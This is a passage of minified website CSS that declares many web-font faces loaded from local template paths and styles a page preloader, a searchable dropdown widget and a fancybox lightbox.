format("embedded-opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.woff") format("woff"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.ttf") format("truetype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.otf") format("opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.svg#AvenirNextLTPro") format("svg");font-weight:600;font-style:normal;font-stretch:normal;unicode-range:U+0-10FFFF}@font-face{font-family:'avnr100';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avenir';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr300';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr600';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr700';src:url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'monserat700';src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.svg#monserat700") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat600';src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.svg#monserat600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat900';src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.svg#monserat900") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat100';src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.svg#monserat100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat300';src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.svg#monserat300") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat';src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.svg#monserat") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat500';src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.svg#monserat500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat50';src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.svg#monserat50") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'comorov600';src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.svg#comorov600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov600_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.svg#comorov600_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400';src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.svg#comorov400") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.svg#comorov400_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov_i';src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.svg#comorov_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100';src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.svg#comorov100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100_i';src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.svg#comorov100_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov';src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.svg#comorov") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500';src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.svg#comorov500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500_i';src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.svg#comorov500_i") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'gothams';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Book.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.ttf") format('truetype'), url('GothamRounded-Book.svg#GothamRounded-Book') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams600';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.ttf") format('truetype'), url('GothamRounded-Bold.svg#GothamRounded-Bold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams100';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Light.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.ttf") format('truetype'), url('GothamRounded-Light.svg#GothamRounded-Light') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams300';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.ttf") format('truetype'), url('GothamRounded-Medium.svg#GothamRounded-Medium') format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'myriad';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad600';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad100';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus300';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus600';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.svg") format('svg');font-weight:normal;font-style:normal}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#ffffff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;height:100%;z-index:9999}#status{width:50px;height:30px;position:fixed;left:50%;top:50%;margin:-28px 0 0 -50px}.spinner{margin:0px auto;width:100px;height:30px;text-align:center;font-size:10px}.spinner > div{background-color:#696969;b5b;height:100%;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out;border-radius:60px;margin:3px}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}.text-focus-in{-webkit-animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both;animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both}.text-focus-in img{width:144px;margin-left:-26px;margin-top:-40px;margin-bottom:30px}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:12px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:96%}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#cccccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:10px 10px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.nice-select .list::-webkit-scrollbar{width:0}.nice-select .list{margin-top:5px;top:100%;border-top:0;border-radius:0 0 5px 5px;max-height:210px;overflow-y:scroll;padding:52px 0 0}.nice-select.has-multiple{white-space:inherit;height:auto;padding:7px 12px;min-height:36px;line-height:22px}.nice-select.has-multiple span.current{border:1px solid #CCC;background:#EEE;padding:0 10px;border-radius:3px;display:inline-block;line-height:24px;font-size:14px;margin-bottom:3px;margin-right:3px}.nice-select.has-multiple .multiple-options{display:block;line-height:24px;padding:0}.nice-select .nice-select-search-box{box-sizing:border-box;position:absolute;width:100%;margin-top:5px;top:100%;left:0;z-index:8;padding:5px;background:#FFF;opacity:0;pointer-events:none;border-radius:5px 5px 0 0;box-shadow:0 0 0 1px rgba(68,88,112,.11);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out}.nice-select .nice-select-search{box-sizing:border-box;background-color:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:none;color:#333;display:inline-block;vertical-align:middle;padding:7px 12px;margin:0 10px 0 0;width:100%!important;min-height:36px;line-height:22px;height:auto;outline:0!important}.nice-select.open .nice-select-search-box{opacity:1;z-index:10;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}@media screen and (max-width:650px){.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:0px 4px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}}@font-face{font-family:'ifont100';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Light.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.svg#AdobeClean-Light") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.svg#AdobeClean-Regular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont600';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.svg#AdobeClean-Bold") format('svg');font-weight:normal;font-style:normal} .fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#ffffff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:0px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.fancybox-outer, .fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-inner::-webkit-scrollbar{height:12px;width:10px;background:#e4e4e4;margin:5px;cursor:pointer}.fancybox-inner::-webkit-scrollbar-thumb{background:#a7a7a7}.fancybox-inner::-webkit-scrollbar-corner{background:#908e8e}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../include/3rdparty/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../include/3rdparty/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../include/3rdparty/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;background:#2727273b;backdrop-filter:blur(3px)}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading 